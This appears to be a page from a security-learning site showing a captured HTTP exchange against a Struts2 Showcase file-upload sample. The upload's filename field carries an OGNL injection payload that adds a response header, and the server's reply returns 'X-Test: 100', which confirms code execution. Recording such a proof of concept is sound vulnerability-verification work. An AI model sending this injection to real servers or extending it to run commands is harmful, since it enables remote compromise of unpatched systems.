 Raw Params Headers Hex
1f 3a 38 30 38 30 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 :8080/Cookie:
20 4a 53 45 53 53 49 4f 4e 49 44 3d 68 67 6f 36 38 JSESSIONID=hgo68
21 32 74 65 37 68 64 72 72 75 61 6e 6b 34 6d 70 64 2te7hdrruank4mpd
22 73 39 78 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 s9xUpgrade-Ins
23 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
24 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 34 31 38 36 34 33 33 31 36 33 31 30 33 37 --41864331631037
27 35 30 32 38 33 31 31 34 30 32 38 30 35 36 30 34 5028311402805604
28 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
29 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
2a 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b ; name="upload";
2b 20 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f filename="%{#co
2c 6e 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 ntext['com.opens
2d 79 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 ymphony.xwork2.d
2e 69 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 ispatcher.HttpSe
2f 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e rvletResponse'].
30 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 addHeader('X-Tes
31 74 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d t',1+99)}\x0b"
32 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
33 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
34 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d -stream---
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 38 36 34 33 ----------418643
37 33 31 36 33 31 30 33 37 35 30 32 38 33 31 31 34 3163103750283114
38 30 32 38 30 35 36 30 34 0d 0a 43 6f 6e 74 65 6e 02805604Conten
39 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
3a 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
3b 63 61 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d caption"--
3c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 38 36 34 -----------41864
3e 33 33 31 36 33 31 30 33 37 35 30 32 38 33 31 31 3316310375028311
3f 34 30 32 38 30 35 36 30 34 2d 2d 0d 0a -- -- -- 402805604--
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 07:40:59 GMT
3 X-Test: 100
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType:
</li>
25 <li>
FileName:
</li>
安全初学者
? Search...